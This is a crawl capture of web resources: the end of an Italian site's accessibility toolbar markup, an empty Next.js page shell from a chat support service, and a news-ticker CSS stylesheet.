								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuisci il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuisci il testo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Scala di grigi</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Scala di grigi</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta contrasto</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta contrasto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contrasto negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contrasto negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sfondo chiaro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sfondo chiaro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Collegamenti sottolineati</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Collegamenti sottolineati</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chat.supportai.com/5e9049425df25b3
body_size: 469
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/3d493fec61717a18.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/3d493fec61717a18.css" crossorigin="" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="33b82d09c0de69d5b2b80be2-text/javascript"></script><script src="/_next/static/chunks/webpack-445a5fe7cadeec28.js" defer="" crossorigin="" type="33b82d09c0de69d5b2b80be2-text/javascript"></script><script src="/_next/static/chunks/framework-0c7baedefba6b077.js" defer="" crossorigin="" type="33b82d09c0de69d5b2b80be2-text/javascript"></script><script src="/_next/static/chunks/main-c379b48138cf9870.js" defer="" crossorigin="" type="33b82d09c0de69d5b2b80be2-text/javascript"></script><script src="/_next/static/chunks/pages/_app-ee0a4a2b38d9912e.js" defer="" crossorigin="" type="33b82d09c0de69d5b2b80be2-text/javascript"></script><script src="/_next/static/chunks/pages/%5BchatID%5D-83a8e7091f6eeea1.js" defer="" crossorigin="" type="33b82d09c0de69d5b2b80be2-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_buildManifest.js" defer="" crossorigin="" type="33b82d09c0de69d5b2b80be2-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_ssgManifest.js" defer="" crossorigin="" type="33b82d09c0de69d5b2b80be2-text/javascript"></script></head><body><div id="__next"><div></div></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/[chatID]","query":{},"buildId":"YL440i4kYolLO8ujtXGjo","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "6079adb36c3546aab84f9125e22e5a9a"}' type="33b82d09c0de69d5b2b80be2-text/javascript"></script><!-- Cloudflare Pages Analytics --><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="33b82d09c0de69d5b2b80be2-|49" defer></script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.9
body_size: 21
content:
.js-ticker {  overflow: hidden;}
.js-ticker-track {  white-space: nowrap;}
.js-ticker-item {
  white-space: normal;
  height: 100%;
  vertical-align: top;
  display: inline-block;
  position: relative;
}
@supports ((display: -webkit-box) or (display: flex)) {
  .js-ticker-track {
		position: relative;
		white-space: normal;
		display: -webkit-inline-box;
		display: -ms-inline-flexbox;
		display: inline-flex;
  }
  .js-ticker-item {
		height: auto;
		display: block;
		-webkit-box-flex: 0;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
  }
  .js-ticker.active .js-ticker-track {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
  }
  .js-ticker.active .js-ticker-item {
		-webkit-box-flex: 1;
		-ms-flex: 1 0 auto;
		flex: 1 0 auto;
  }
}